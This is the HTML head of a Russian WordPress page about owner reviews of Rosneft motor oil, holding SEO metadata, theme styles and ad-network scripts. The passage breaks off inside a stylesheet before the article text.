

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/otzyivyi-masle-rosneft/
body_size: 34547
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Реальные отзывы автовладельцев о моторном масле Роснефть (Rosneft)</title> <meta name="description" content="Моторное масло Роснефть – реальные отзывы автовладельцев, преимущества и недостатки масла Rosneft, найденные во время эксплуатации смазки для двигателя."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/otzyivyi-masle-rosneft/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Реальные отзывы автовладельцев о моторном масле Роснефть (Rosneft)"/> <meta property="og:description" content="Моторное масло Роснефть – реальные отзывы автовладельцев, преимущества и недостатки масла Rosneft, найденные во время эксплуатации смазки для двигателя."/> <meta property="og:url" content="https://prem-motors.ru/otzyivyi-masle-rosneft/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2017-10-27T21:58:47+00:00"/> <meta property="article:modified_time" content="2018-12-16T18:10:26+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-masle-rosneft.jpg"/> <meta property="og:image:width" content="323"/> <meta property="og:image:height" content="200"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/otzyivyi-masle-rosneft/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-masle-rosneft.jpg","width":"323","height":"200","caption":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u043c\u043e\u0442\u043e\u0440\u043d\u043e\u043c \u043c\u0430\u0441\u043b\u0435 \u0420\u043e\u0441\u043d\u0435\u0444\u0442\u044c (Rosneft)"},{"@type":"WebPage","@id":"https://prem-motors.ru/otzyivyi-masle-rosneft/#webpage","url":"https://prem-motors.ru/otzyivyi-masle-rosneft/","name":"\u0420\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u0430\u0432\u0442\u043e\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u043e \u043c\u043e\u0442\u043e\u0440\u043d\u043e\u043c \u043c\u0430\u0441\u043b\u0435 \u0420\u043e\u0441\u043d\u0435\u0444\u0442\u044c (Rosneft)","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/otzyivyi-masle-rosneft/#primaryimage"},"datePublished":"2017-10-27T21:58:47+00:00","dateModified":"2018-12-16T18:10:26+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u041c\u043e\u0442\u043e\u0440\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0420\u043e\u0441\u043d\u0435\u0444\u0442\u044c \u2013 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u0430\u0432\u0442\u043e\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432, \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u0438 \u043c\u0430\u0441\u043b\u0430 Rosneft, \u043d\u0430\u0439\u0434\u0435\u043d\u043d\u044b\u0435 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438 \u0441\u043c\u0430\u0437\u043a\u0438 \u0434\u043b\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/otzyivyi-masle-rosneft/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-masle-rosneft.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 